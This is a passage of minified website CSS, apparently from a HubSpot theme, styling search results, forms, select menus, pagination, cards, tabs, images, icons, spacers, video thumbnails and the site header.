input[type=radio]{margin-right:10px;width:auto!important}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-icp-cyan);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:var(--font-form);font-size:var(--size-default);font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .25s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{padding-top:15px}html body form.hs-form .legal-consent-container .hs-richtext{font-size:var(--size-small);margin:7.5px 0}html body form.hs-form .legal-consent-container p{font-size:calc(var(--size-small)*1.1);margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:flex-start;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{line-height:1;margin-left:0}html body form.hs-form fieldset{border:none;margin-left:-10px;margin-right:-10px;max-width:none;padding:0;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field):not(.hs-dependent-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input:not([type=checkbox]):not([type=radio]){width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}select.icp-modern-select{-webkit-appearance:none;appearance:none;background-color:var(--color-grey-97);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='292.4' height='292.4'%3E%3Cpath d='M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4q-7.5 0-12.9 5.4A17.6 17.6 0 0 0 0 82.2q0 7.5 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8s-1.9-9.2-5.5-12.8z'/%3E%3C/svg%3E");background-position:right .7em top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;border:2px solid var(--color-grey-85);border-radius:.5em;border-radius:5px;box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-sizing:border-box;color:#fff;color:var(--color-red);cursor:pointer;display:block;font-size:var(--size-default);font-weight:500;line-height:1.3;margin:0;max-width:100%;padding:12px 32px 12px 12px;width:300px}select.icp-modern-select::-ms-expand{display:none}select.icp-modern-select:hover{border-color:#888}select.icp-modern-select:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgb(var(--color-red-rgb)/.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#000;outline:none}select.icp-modern-select option{font-weight:400}:root:lang(ar) select.icp-modern-select,:root:lang(iw) select.icp-modern-select,[dir=rtl] select.icp-modern-select{background-position:left .7em top 50%,0 0;padding:.6em .8em .5em 1.4em}select.icp-modern-select:disabled,select.icp-modern-select[aria-disabled=true]{background-color:#ccc;color:graytext}select.icp-modern-select:disabled:hover,select.icp-modern-select[aria-disabled=true]{border-color:#aaa}.pf-pagination{border-top:1px solid var(--color-grey-95);display:flex;width:100%}.pf-pagination,.pf-pagination a{align-items:center;justify-content:center}.pf-pagination a{display:inline-flex;line-height:28px;margin:0;padding:0 5px;transition:all .25s ease}@media print,screen and (min-width:768px){.pf-pagination a{font-size:20px}}.pf-pagination a[data-type=number][data-current]{color:var(--color-black)!important}.pf-pagination a[data-type=number][data-current]:focus,.pf-pagination a[data-type=number][data-current]:hover{text-decoration:none!important}.pf-pagination a[data-type=number]:not([data-current]){font-weight:700}.pf-pagination a[data-type=arrow]:first-child{margin-right:auto;padding-right:10px}.pf-pagination a[data-type=arrow]:first-child .material-icons{transform-origin:center right}.pf-pagination a[data-type=arrow]:last-child{margin-left:auto;padding-left:10px}.pf-pagination a[data-type=arrow]:last-child .material-icons{transform-origin:center left}.pf-pagination a[data-type=arrow]:focus,.pf-pagination a[data-type=arrow]:hover{text-decoration:none!important}.pf-pagination a[data-type=arrow][data-disabled]{color:var(--color-black)!important;cursor:default;opacity:0}.pf-pagination a[data-type=arrow]:not([data-disabled]){transition:all .25s ease}.pf-pagination a[data-type=arrow]:not([data-disabled]):focus .material-icons,.pf-pagination a[data-type=arrow]:not([data-disabled]):hover .material-icons{transform:scale(1.2)}.pf-pagination a .material-icons{font-size:28px}@media print,screen and (min-width:768px){.pf-pagination a .material-icons{font-size:24px}}@media screen and (min-width:992px){.pf-pagination a .material-icons{font-size:32px}}a.pf-card,button.pf-card{text-decoration:none;transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}a.pf-card:not(:hover):not(:focus) .hide-default,button.pf-card:not(:hover):not(:focus) .hide-default{display:none!important}a.pf-card:is(:focus),a.pf-card:is(:hover),button.pf-card:is(:focus),button.pf-card:is(:hover){transform:translateY(-2px)}a.pf-card:is(:focus) .hide-hover,a.pf-card:is(:hover) .hide-hover,button.pf-card:is(:focus) .hide-hover,button.pf-card:is(:hover) .hide-hover{display:none!important}.pf-card{background:var(--card-background);border-radius:var(--card-radius);display:flex;flex:1 1 auto;flex-direction:var(--card-image-position);gap:calc(var(--card-content-padding-scale)*var(--card-gap));justify-content:flex-start;overflow:hidden;--card-background:none;--card-radius:0px;--card-heading-size:var(--size-h5);--card-header-flex:row;--card-header-align:center;--image-top:column;--image-bottom:column-reverse;--card-image-radius-top:var(--card-radius) var(--card-radius) 0 0;--card-image-radius-bottom:0 0 var(--card-radius) var(--card-radius);--card-image-radius:0px;--card-image-position:column;--card-content-alignment:left;--card-content-padding-top:var(--space-default);--card-content-padding-right:var(--space-default);--card-content-padding-bottom:var(--space-default);--card-content-padding-left:var(--space-default);--card-content-padding-scale:0.33;--card-content-padding:calc(var(--card-content-padding-scale)*var(--card-content-padding-top)) calc(var(--card-content-padding-scale)*var(--card-content-padding-right)) calc(var(--card-content-padding-scale)*var(--card-content-padding-bottom)) calc(var(--card-content-padding-scale)*var(--card-content-padding-left))}.pf-card .card__image{padding:var(--card-image-padding,0)}.pf-card .card__image .pf-image{--image-radius:var(--card-image-radius)}.pf-card .pf-icon.card__icon{--icon-background:var(--card-icon-background);--icon-color:var(--card-icon-color)}.pf-card .card__content{align-items:stretch;display:flex;flex-flow:row nowrap;flex-grow:1;gap:var(--size-small);justify-content:flex-start;padding:var(--card-content-padding)}.pf-card .card__header{align-items:var(--card-header-align);column-gap:var(--size-small);display:flex;flex-direction:var(--card-header-flex);justify-content:flex-start;row-gap:calc(var(--size-small)*.5);width:100%}.pf-card .card__header:has(.card__icon[data-location=beside_heading]):has(+.card__body:is(:empty)){margin:auto}.pf-card .card__header:has(.card__icon[data-location=above_heading]) .pf-icon.card__icon{flex:0 0 auto;flex-basis:100%}.pf-card .card__header .card__heading{flex:1 1 auto}.pf-card .card__header .card__heading .pf-enhanced-heading{--margin-heading:0}.pf-card .card__main{align-items:stretch;display:flex;flex:1 1 auto;flex-flow:column nowrap;gap:var(--size-small);justify-content:flex-start}.pf-card .card__body:not([hidden]){display:flex;flex:1 1 auto;flex-direction:column;gap:var(--size-small)}.pf-card .card__body:not([hidden]):is(:empty){display:none}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]){flex-flow:row nowrap}.pf-card .card__body:not([hidden]):has(.card__button[data-location=beside_text]) .card__text{flex:1 1 auto}.pf-card .card__text{text-align:var(--card-content-alignment)}.pf-card .card__text>:first-child,.pf-card .card__text>div>:first-child{margin-top:0}.pf-card .card__text>:last-child,.pf-card .card__text>div>:last-child{margin-bottom:0}@media screen and (max-width:991px){.pf-card .card__button:has(.hs-button.default--hidden){display:none}}.pf-card .card__button:is([data-location=beside_heading]){align-items:center;align-self:stretch;display:flex}.pf-card .card__button:is([data-location=beside_content]){align-items:center;align-self:stretch;display:flex;margin-top:0}.pf-card .card__button:is([data-location=beside_text]){align-self:flex-end;display:flex}.pf-card .card__button:is([data-location=after_text]){margin-top:auto;padding-top:5px}.pf-card .card__button p{text-align:var(--card-content-alignment)}@media screen and (max-width:767px){.pf-card-tabs-controls{display:none}}@media print,screen and (min-width:768px){.pf-card-tabs-controls{display:flex;flex-flow:var(--card-controls-flow) nowrap;gap:var(--card--tabs--controls--gap,var(--size-small))}.pf-card-tabs-controls:is([data-direction=horizontal]){--card-controls-flow:row;overflow:hidden;--ctc-card-width:auto}.pf-card-tabs-controls:is([data-direction=vertical]){--card-controls-flow:column;--ctc-card-width:100%}.pf-card-tabs-controls:is(.pf-card-tabs-controls--bold):is([data-direction=vertical]){--card--tabs--controls--gap:0!important}}.pf-card-tabs-controls>.pf-card{flex:0 0 var(--ctc-card-width)}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-tabs-controls>.pf-card:is(.pf-card-tab) .card__main{gap:0}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){--card--heading--size:var(--size-h3);--card--content--spacing:calc(var(--size-h3)*0.5)}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]){gap:var(--card--content--spacing)}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-left:0;padding-right:0}@media print,screen and (min-width:768px){button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__content{padding-bottom:var(--card--content--spacing)!important;padding-top:var(--card--content--spacing)!important}}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5{font-size:var(--card--heading--size)!important;--weight-heading--bold:700}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading h5>span{font-size:var(--card--heading--size)!important}button.pf-card:is(.pf-card-tab):is([data-tab-style=bold]) .card__main .card__heading .card__heading-icon{display:none}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs){display:flex;flex-flow:column nowrap;gap:var(--size-small)}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs){position:relative;transition:min-height .25s cubic-bezier(var(--bezier))}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true]){display:grid;grid-template:"cardtabpanels" 1fr/1fr}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab){grid-area:cardtabpanels}.pf-card-grid:is(.pf-card-tabs):is([data-equal-height=true])>.pf-card:not(.pf-card-tab):not([active]){position:static!important}}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){cursor:pointer}.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main{gap:0}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading{align-items:center;display:flex;justify-content:space-between}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab) .card__main .card__heading .card__heading-icon{display:block!important}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab):is([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:is(.pf-card-tab){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab){transform:translateY(0);transition:all .25s cubic-bezier(var(--bezier))}}@media screen and (max-width:767px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){display:none}}@media print,screen and (min-width:768px){.pf-card-grid:is(.pf-card-tabs)>.pf-card:not(.pf-card-tab):not([active]){opacity:0;pointer-events:none;position:absolute;transform:translateY(20px);visibility:hidden;z-index:-99999}}.pf-image{border-radius:var(--image-radius);display:block;opacity:0;position:relative;transition:opacity .25s ease;width:100%;--image-radius:none;--image-object-position:center;--image-fit:cover;--image-ratio-facebook:52.5%;--image-ratio-1x3:300%;--image-ratio-1x2:200%;--image-ratio-3x5:166.6666666667%;--image-ratio-3x4:133.3333333333%;--image-ratio-4x5:125%;--image-ratio-1x1:100%;--image-ratio-5x4:80%;--image-ratio-4x3:75%;--image-ratio-3x2:66.6666666667%;--image-ratio-5x3:60%;--image-ratio-2x1:50%;--image-ratio-16x9:56.25%;--image-ratio-3x1:33.3333333333%}html[data-loaded] .pf-image{opacity:1}.pf-image:not([data-ratio]) img{display:block;margin:0;width:100%}.pf-image:is([data-ratio]){height:0;overflow:hidden;width:100%}.pf-image:is([data-ratio]):is([data-fit]){object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit]) img{object-fit:var(--image-fit)}.pf-image:is([data-ratio]):is([data-fit=contain]){--image-fit:contain}.pf-image:is([data-ratio]):is([data-fit=cover]){--image-fit:cover}.pf-image:is([data-ratio]) img{height:100%;left:0;object-fit:cover;object-position:var(--image-object-position);position:absolute;top:0;width:100%}.pf-image:is([data-ratio=facebook]):not([data-ratio-calc=horizontal]){padding-top:52.5%}.pf-image:is([data-ratio="1x3"]):not([data-ratio-calc=horizontal]){padding-top:300%}.pf-image:is([data-ratio="1x2"]):not([data-ratio-calc=horizontal]){padding-top:200%}.pf-image:is([data-ratio="3x5"]):not([data-ratio-calc=horizontal]){padding-top:166.6666666667%}.pf-image:is([data-ratio="3x4"]):not([data-ratio-calc=horizontal]){padding-top:133.3333333333%}.pf-image:is([data-ratio="4x5"]):not([data-ratio-calc=horizontal]){padding-top:125%}.pf-image:is([data-ratio="1x1"]):not([data-ratio-calc=horizontal]){padding-top:100%}.pf-image:is([data-ratio="5x4"]):not([data-ratio-calc=horizontal]){padding-top:80%}.pf-image:is([data-ratio="4x3"]):not([data-ratio-calc=horizontal]){padding-top:75%}.pf-image:is([data-ratio="3x2"]):not([data-ratio-calc=horizontal]){padding-top:66.6666666667%}.pf-image:is([data-ratio="5x3"]):not([data-ratio-calc=horizontal]){padding-top:60%}.pf-image:is([data-ratio="2x1"]):not([data-ratio-calc=horizontal]){padding-top:50%}.pf-image:is([data-ratio="16x9"]):not([data-ratio-calc=horizontal]){padding-top:56.25%}.pf-image:is([data-ratio="3x1"]):not([data-ratio-calc=horizontal]){padding-top:33.3333333333%}.pf-image:is(.pf-fill-image){--image-radius:0;--image-object-position:center;--image-fit:cover;--f-image-d-offset:0px,0px;--f-image-m-offset:0px,0px}.pf-image:is(.pf-fill-image):not([data-editor]){opacity:0}.pf-image:is(.pf-fill-image):not([data-editor]):is([active]){opacity:1}@media print,screen and (min-width:768px){.pf-image:is(.pf-fill-image):is([data-editor]){height:600px!important;width:100%!important}}@media print,screen and (min-width:768px){.row-fluid.pf-fill-image-row{align-items:stretch!important;display:flex}}.pf-fill-image-container{position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=contain]){--image-fit:contain}.pf-fill-image-container .pf-image.pf-fill-image:is([data-fit=cover]){--image-fit:cover}.pf-fill-image-container .pf-image.pf-fill-image img{height:100%;left:0;object-fit:var(--image-fit);object-position:var(--image-object-position);position:absolute;top:0;width:100%}@media screen and (max-width:767px){.pf-fill-image-container .pf-image.pf-fill-image{margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);max-width:100vw!important;width:100vw!important;--image-object-position:var(--f-image-m-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]){height:auto;padding-top:0!important}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=auto]) img{display:block;position:relative}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=ratio]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-ratio);width:100%}.pf-fill-image-container .pf-image.pf-fill-image:is([data-mobile-height=pixels]){height:0;overflow:hidden;padding-top:var(--f-image-m-height-pixels);width:100%}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-m-offset))}}@media print,screen and (min-width:768px){.pf-fill-image-container .pf-image.pf-fill-image{position:static;--image-object-position:var(--f-image-d-object-position)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=contain]){--image-overflow:100vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]):is([data-fit=cover]){--image-overflow:45vw}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow]) img{max-width:var(--image-overflow);width:var(--image-overflow)}.pf-fill-image-container .pf-image.pf-fill-image:is([data-overflow=left]) img{left:auto;right:0}.pf-fill-image-container .pf-image.pf-fill-image img{transform:translate(var(--f-image-d-offset))}}a.pf-image[data-ratio]:focus img,a.pf-image[data-ratio]:hover img{transform:scale(1.1)}a.pf-image[data-ratio] img{transition:all .25s ease}.pf-icon{align-items:center;display:flex;justify-content:center;position:relative;--icon-background:rgba(black,0.05);--icon-color:var(--color-black);height:calc(var(--icon-size) + var(--icon-padding)*2);width:calc(var(--icon-size) + var(--icon-padding)*2)}.pf-icon span[class*=material-icons]{font-size:var(--icon-size)}.pf-icon img,.pf-icon span[class*=material-icons],.pf-icon svg{color:var(--icon-color);fill:var(--icon-color);position:relative}.pf-icon img,.pf-icon svg{height:var(--icon-size);width:var(--icon-size)}.pf-icon img{object-fit:contain}.pf-icon[data-size=xsmall]{--icon-size:var(--icon-size-xsmall);--icon-padding:var(--icon-padding-xsmall)}.pf-icon[data-size=small]{--icon-size:var(--icon-size-small);--icon-padding:var(--icon-padding-small)}.pf-icon[data-size=medium]{--icon-size:var(--icon-size-medium);--icon-padding:var(--icon-padding-medium)}.pf-icon[data-size=large]{--icon-size:var(--icon-size-large);--icon-padding:var(--icon-padding-large)}.pf-icon[data-size=xlarge]{--icon-size:var(--icon-size-xlarge);--icon-padding:var(--icon-padding-xlarge)}.pf-icon:before{background:var(--icon-background);border-radius:50%;content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.pf-social-links{--icon-size:24px}.pf-social-links .pf-social-link .icon{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;display:flex;height:var(--icon-size);justify-content:center;width:var(--icon-size)}.pf-social-links .pf-social-link[data-social=email] .icon:after{color:#ea4335;content:"alternate_email"}.pf-social-links .pf-social-link[data-social=email] .icon:after,.pf-social-links .pf-social-link[data-social=website] .icon:after{display:inline-block;font-family:Material Icons!important;font-size:var(--icon-size);font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pf-social-links .pf-social-link[data-social=website] .icon:after{color:var(--color-magenta);content:"public"}.pf-social-links .pf-social-link[data-social=twitter] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=linkedin] .icon{background-image:url("[data-uri]")}.pf-social-links .pf-social-link[data-social=facebook] .icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 496 493'%3E%3Cpath d='M496 248C496 111 385 0 248 0S0 111 0 248c0 123.8 90.7 226.4 209.2 245V319.7h-63V248h63v-54.6c0-62.2 37-96.5 93.7-96.5 27.1 0 55.5 4.8 55.5 4.8v61h-31.3c-30.8 0-40.4 19.1-40.4 38.7V248h68.8l-11 71.7h-57.8V493C405.3 474.4 496 371.8 496 248' style='fill:%231877f2'/%3E%3C/svg%3E")}.pf-spacer{align-items:var(--spacer-align);display:flex;height:0;justify-content:var(--spacer-justify);position:relative;width:100%;--spacer-color:var(--color-grey-90);--spacer-justify:center;--spacer-align:center}html .pf-footer .pf-spacer,html .pf-header .pf-spacer{--spacer-color:rgb(var(--color-white-rgb)/25%)}.pf-spacer:is([data-divider=top]){--spacer-align:flex-start}.pf-spacer:is([data-divider=bottom]){--spacer-align:flex-end}.pf-spacer:is([data-divider=none]) span,.pf-spacer:is([data-divider=none]) svg,.pf-spacer:not([data-divider]) span,.pf-spacer:not([data-divider]) svg{display:none}.pf-spacer:is([data-style=line]) span{background:var(--spacer-color);height:1px;width:100%}.pf-spacer:is([data-style=block-wide]) span,.pf-spacer:is([data-style=block]) span{background:var(--spacer-color);border-radius:3px;height:6px}.pf-spacer:is([data-style=block]) span{width:100px}.pf-spacer:is([data-style=block-wide]) span{max-width:80vw;width:360px}.pf-spacer:is([data-style=dots]) span{color:var(--spacer-color);fill:var(--spacer-color)}@media screen and (max-width:991px){.pf-spacer:is([data-style=dots]) span{font-size:24px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=dots]) span{font-size:32px}}.pf-spacer:is([data-style=logo]) svg{color:var(--spacer-color);fill:var(--spacer-color);height:auto}@media screen and (max-width:991px){.pf-spacer:is([data-style=logo]) svg{width:18px}}@media screen and (min-width:992px){.pf-spacer:is([data-style=logo]) svg{width:16px}}.pf-spacer:is([data-style=logo]) svg *{color:var(--spacer-color);fill:var(--spacer-color)}.pf-spacer:is([data-size=clear]){height:var(--space-clear)}.pf-spacer:is([data-size=xxsmall]){height:var(--space-xxsmall)}.pf-spacer:is([data-size=xsmall]){height:var(--space-xsmall)}.pf-spacer:is([data-size=small]){height:var(--space-small)}.pf-spacer:is([data-size=medium]){height:var(--space-medium)}.pf-spacer:is([data-size=large]){height:var(--space-large)}.pf-spacer:is([data-size=xlarge]){height:var(--space-xlarge)}.pf-spacer:is([data-size=xxlarge]){height:var(--space-xxlarge)}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"play_arrow";font-feature-settings:"liga"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}:root{--header-height-static:64px;--header-height:var(--header-height-static);--header-height-scrolling:var(--header-height);--header-top:0px}@media screen and (min-width:992px){:root{--header-height-static:103px;--header-height-scrolling:73px}:root:is([data-pf-scrolling=true]){--header-height:var(--header-height-scrolling)}}:root:is([data-pf-menu-open=true]){--header-top:0!important;--page-overflow:hidden}:root:not([data-pf-header-appearance=hidden]){--vh-ex-header:calc(var(--vh-100) - var(--header-height))}.pf-header,.pf-header__branding,.pf-header__buttons,.pf-header__masthead{height:var(--header-height);transition:height .25s ease}.pf-header__fixed-spacer{height:calc(var(--header-height-static) + var(--header-top));width:100%}.pf-header{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;padding:0!important;z-index:99}@media print{.pf-header{background:transparent;border-bottom:1px solid var(--color-grey-90);box-shadow:none}}.pf-header>.pf-content{padding:0 calc(var(--content-padding)*.5)}.pf-header[data-display=fixed]{position:fixed!important;top:var(--header-top)}@media print{.pf-header[data-display=fixed]{position:relative!important}}.pf-header[data-display=static]{position:static}.pf-header[data-display=static][data-clear-header=false]{margin-bottom:calc(var(--header-height)*-1)}.pf-header[data-display=hidden]{display:none!important;visibility:hidden!important}@media screen and (max-width:767px){html[data-pf-menu-open=true] .pf-header{z-index:101}}html[data-pf-local-nav-fixed=true] body[data-pf-scrolling=true] .pf-header{box-shadow:none!important}.pf-header .pf-header__masthead{align-items:center;display:flex;justify-content:flex-end}.pf-header .pf-header__branding{display:block;flex:0 0 auto;margin-right:auto;padding:var(--branding-margin-vert) var(--branding-margin-horz) var(--branding-margin-vert) 0;position:relative;transition:all .25s ease;--branding-margin-vert:15px;--branding-margin-horz:15px}.pf-header .pf-header__branding:focus img,.pf-header .pf-header__branding:hover img{opacity:.6;transition:all .25s ease}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header .pf-header__branding{--branding-margin-vert:25px}}@media print{.pf-header .pf-header__branding{filter:grayscale(1)}}.pf-header .pf-header__branding img{display:block;height:calc(var(--header-height) - var(--branding-margin-vert)*2);max-width:none;object-fit:contain;object-position:left center;transition:all .25s ease;width:auto}@media screen and (max-width:991px){.pf-header .pf-header__branding img{margin-left:12.5%}}@media print{.pf-header .pf-header__branding img{filter:invert(1)}}.pf-header .pf-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px}@media screen and (max-width:767px){.pf-header .pf-header__buttons{padding-left:10px;padding-right:0}}.pf-header .pf-header__buttons .pf-header__menu-trigger{margin-left:15px}button.pf-header__menu-trigger{align-items:center;background-color:transparent;border:none;cursor:pointer;display:flex;float:left;height:48px;justify-content:center;margin:0 0 0 auto;text-decoration:none;width:48px}button.pf-header__menu-trigger:not(:focus):is(:hover){outline:none}button.pf-header__menu-trigger:is(:focus){outline-style:solid;outline-width:2px}button.pf-header__menu-trigger .trigger__inner{align-items:center;background:rgba(0,0,0,.125);border:none;border-radius:50%;display:flex;height:48px;justify-content:center;position:relative;transform:scale(.8);width:48px}button.pf-header__menu-trigger .trigger__bars{background-color:transparent;box-sizing:content-box;display:block;height:25px;position:relative;width:25px}button.pf-header__menu-trigger .trigger__bars span{background-color:var(--color-white);display:block;height:1px;left:0;position:absolute;transform-origin:center;transition:all .25s ease;width:25px}button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% + 6px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(2){top:calc(50% - 1px)}button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% + 6px)}html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars,html[data-pf-menu-open=false] button.pf-header__menu-trigger:hover .trigger__bars span{transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars{transform:scale(.8);transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span{height:2px;transition:all .25s ease}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:first-child{bottom:calc(50% - 